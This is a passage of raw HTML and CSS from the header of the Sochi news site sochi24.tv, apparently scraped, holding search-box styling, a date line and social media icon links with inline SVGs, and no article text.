.td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all .4s ease;transition:all .4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#fff}.tdi_60 .tdb-head-search-btn svg{width:20px}.tdi_60 .tdb-search-icon-svg{width:48px;height:48px}.tdi_60{display:inline-block}.tdi_60 .tdb-search-txt{top:0;font-family:var(--global-font-2)!important}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:400px}.tdi_60 .tdb-search-form{border-width:2px 0 0;border-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-input,.tdi_60 .tdb-head-search-placeholder{padding:10px 20px 11px}.tdi_60 .tdb-search-form-inner{border-radius:50px}.tdi_60 .tdb-search-form-inner:after{border-radius:50px}.tdi_60 .tdb-head-search-form-input{border-top-left-radius:50px;border-bottom-left-radius:50px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn-icon{top:0}.tdi_60 .tdb-head-search-form-btn{border-radius:0 50px 50px 0;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-1)!important;text-transform:uppercase!important}.tdi_60 .tdb-aj-search-results{border-width:0}.tdi_60 .result-msg{padding:10px 0 25px;text-align:center;font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-btn:hover i{color:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:hover svg,.tdi_60 .tdb-head-search-btn:hover svg *{fill:var(--accent-color-2)}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:var(--accent-color-1)}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 16px 0px rgba(0,0,0,.16)}.tdi_60 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 var(--base-color-1)}.tdi_60 .tdb-head-search-placeholder{color:var(--base-gray);font-family:var(--global-font-1)!important;font-size:13px!important}.tdi_60 .tdb-head-search-form-btn svg,.tdi_60 .tdb-head-search-form-btn svg *{fill:#fff}.tdi_60 .tdb-head-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdi_60 .tdb-head-search-form-btn:hover svg,.tdi_60 .tdb-head-search-form-btn:hover svg *{fill:#fff}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_60 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:var(--global-font-2)!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:var(--accent-color-1)!important}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{color:var(--base-color-1)}.tdi_60 .td-post-category{font-family:var(--global-font-1)!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .result-msg{font-size:14px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:18px;width:43.2px;height:43.2px;line-height:43.2px}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:43.2px;height:43.2px}.tdi_60 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:360px}.tdi_60 .result-msg{padding:5px 0 20px;font-size:13px!important}.tdi_60 .tdb-head-search-form-input{font-size:12px!important}.tdi_60 .tdb-head-search-placeholder{font-size:12px!important}.tdi_60 .tdb-head-search-form-btn{font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .entry-title{font-size:14px!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-10px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">новость в сочи</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Поиск</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_date tdi_61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_61" ><style>.tdi_61{margin-right:10px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{margin-bottom:6px!important}}</style><style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_61 .tdb-head-date-txt{color:#fff;font-size:12px!important;line-height:1.2!important;font-weight:500!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-head-date-txt{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-head-date-txt{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Вторник, 20 января, 2026</div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_62 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"   ><style>.tdi_62{margin-right:8px!important}</style><style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-icon svg{display:block}.tdi_62 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_62 i,.tdi_62 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_63{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_63:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_63 svg{fill:#fff}.tdi_63 svg *{fill:inherit}body .tdi_62:hover .tdi_63:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_62:hover .tdi_63 svg{fill:@text_hover_color}body .tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63:after{background-color:#08c}.tdi_62:hover .tdi_63:after{opacity:1}.tdi_62:hover .tdi_63:before{color:#fff}.tdi_62:hover .tdi_63 svg{fill:#fff}.tdi_62:hover .tdi_63 svg *{fill:inherit}.tdi_63,.tdi_63:after{border-radius:4px}.tdi_62:hover .tdi_63,.tdi_62:hover .tdi_63:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_63 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_64 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64"   ><style>.tdi_64{margin-right:8px!important}</style><style>.tdi_64 svg{width:16px;height:auto}.tdi_64 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_64 i,.tdi_64 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_65{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_65:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_65 svg{fill:#fff}.tdi_65 svg *{fill:inherit}body .tdi_64:hover .tdi_65:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_64:hover .tdi_65 svg{fill:@text_hover_color}body .tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65:after{background-color:#000}.tdi_64:hover .tdi_65:after{opacity:1}.tdi_64:hover .tdi_65:before{color:#fff}.tdi_64:hover .tdi_65 svg{fill:#fff}.tdi_64:hover .tdi_65 svg *{fill:inherit}.tdi_65,.tdi_65:after{border-radius:4px}.tdi_64:hover .tdi_65,.tdi_64:hover .tdi_65:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_65 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66"   ><style>.tdi_66{margin-right:8px!important}</style><style>.tdi_66 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_66 i,.tdi_66 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_67{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_67:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_67 svg{fill:#fff}.tdi_67 svg *{fill:inherit}body .tdi_66:hover .tdi_67:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_66:hover .tdi_67 svg{fill:@text_hover_color}body .tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67:after{background-color:#08c}.tdi_66:hover .tdi_67:after{opacity:1}.tdi_66:hover .tdi_67:before{color:#fff}.tdi_66:hover .tdi_67 svg{fill:#fff}.tdi_66:hover .tdi_67 svg *{fill:inherit}.tdi_67,.tdi_67:after{border-radius:4px}.tdi_66:hover .tdi_67,.tdi_66:hover .tdi_67:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_67 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68"   ><style>.tdi_68{margin-right:8px!important}</style><style>.tdi_68 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_68 i,.tdi_68 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_69{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_69:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_69 svg{fill:#fff}.tdi_69 svg *{fill:inherit}body .tdi_68:hover .tdi_69:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_68:hover .tdi_69 svg{fill:@text_hover_color}body .tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69:after{background-color:#d33}.tdi_68:hover .tdi_69:after{opacity:1}.tdi_68:hover .tdi_69:before{color:#fff}.tdi_68:hover .tdi_69 svg{fill:#fff}.tdi_68:hover .tdi_69 svg *{fill:inherit}.tdi_69,.tdi_69:after{border-radius:4px}.tdi_68:hover .tdi_69,.tdi_68:hover .tdi_69:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_69 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_70 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70"   ><style>.tdi_70{margin-right:8px!important}</style><style>.tdi_70 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_70 i,.tdi_70 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_71{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_71:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_71 svg{fill:#fff}.tdi_71 svg *{fill:inherit}body .tdi_70:hover .tdi_71:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_70:hover .tdi_71 svg{fill:@text_hover_color}body .tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71:after{background-color:#f70}.tdi_70:hover .tdi_71:after{opacity:1}.tdi_70:hover .tdi_71:before{color:#fff}.tdi_70:hover .tdi_71 svg{fill:#fff}.tdi_70:hover .tdi_71 svg *{fill:inherit}.tdi_71,.tdi_71:after{border-radius:4px}.tdi_70:hover .tdi_71,.tdi_70:hover .tdi_71:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-odnoklassniki tdi_71 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_72 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72"   ><style>.tdi_72{margin-right:8px!important}</style><style>.tdi_72 svg{width:16px;height:auto}.tdi_72 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_72 i,.tdi_72 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_73{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_73:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_73 svg{fill:#fff}.tdi_73 svg *{fill:inherit}body .tdi_72:hover .tdi_73:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_72:hover .tdi_73 svg{fill:@text_hover_color}body .tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73:after{background-color:#fff}.tdi_72:hover .tdi_73:after{opacity:1}.tdi_72:hover .tdi_73:before{color:#fff}.tdi_72:hover .tdi_73 svg{fill:#fff}.tdi_72:hover .tdi_73 svg *{fill:inherit}.tdi_73,.tdi_73:after{border-radius:4px}.tdi_72:hover .tdi_73,.tdi_72:hover .tdi_73:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_73 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 